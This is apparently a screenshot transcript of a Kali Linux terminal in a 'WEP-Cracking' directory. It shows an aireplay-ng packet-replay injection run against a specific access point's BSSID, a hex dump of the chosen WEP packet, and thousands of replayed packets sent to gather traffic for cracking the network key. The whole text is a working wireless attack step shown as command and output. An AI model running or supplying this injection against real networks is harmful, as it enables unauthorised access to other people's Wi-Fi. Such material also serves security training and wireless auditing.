 root@kali: ~/WEP-Cracking
root@kali:~/WEP-Cracking# aireplay-ng -2 -b 00:18:E7:EA:2A:53 -d FF:FF:FF:FF:FF:
FF -f 1 -m 68 -n 86 wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:96:C1:B6)
Read 1177 packets...
Size: 68, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  00:18:E7:EA:2A:53
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  00:04:4B:59:10:88
0x0000:  0842 0000 ffff ffff ffff 0018 e7ea 2a53  .B............*S
0x0010:  0004 4b59 1088 b06a da39 a700 953c 25bd  ..KY...j.9...<%.
0x0020:  259a a2f3 fa0a 57bc 5cca b03f 666c b358  %.....W.\..?fl.X
0x0030:  99ac 8c9c 3b00 343f 51f4 44d3 2f88 19ca  ....;.4?Q.D./...
0x0040:  d8b6 e104                                ....
Use this packet ? y
Saving chosen packet in replay_src-1231-171412.cap
You should also start airodump-ng to capture replies.
Sent 11960 packets...(499 pps)